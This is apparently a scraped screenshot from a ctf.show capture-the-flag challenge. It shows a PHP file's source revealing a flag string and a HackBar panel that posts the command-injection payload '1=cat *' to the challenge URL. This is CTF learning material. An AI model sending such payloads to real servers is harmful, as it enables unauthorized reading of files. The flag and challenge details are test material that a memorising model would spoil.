 15 $flag="flag{58228df8-ccdb-4aa4-a709-0dfe5a4d6161}";<?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: atao
20 # @Date:   2020-09-16 11:25:09
21 # @Last Modified by:   h1xa
22 # @Last Modified time: 2020-09-23 21:03:24
23
24 */
25
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCo
Encryption Encoding SQL XSS LFI XXE Other
Load URL
view-source:http://af3f834a-e8b2-445e-bbe5-56e055166d68.chall.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=cat *